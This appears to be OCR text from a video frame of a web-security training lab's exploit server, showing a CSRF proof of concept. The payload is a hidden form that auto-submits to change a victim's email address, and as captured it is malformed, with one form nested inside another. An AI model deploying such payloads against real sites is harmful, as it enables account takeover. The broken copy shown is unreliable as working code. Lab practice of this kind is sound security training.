 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
CSRF vulnerability with n
Exploit Server: CSRF vuln
https://exploit-ac391fec1f643758c0f2280301a30079.web-security-academy.net
MS
Marpina Srujana
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form action="<form action="https://vulnerable-website.com/email/change" method="POST">
<input type="hidden" name="email" value="pwned@evil-user.net" />
</form>
<script>
document.forms[0].submit();
</script>" method="POST">
<input type="hidden" name="email" value="pwned@evil-user.net" />
</form>
<script>
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log
Right Ctrl
+51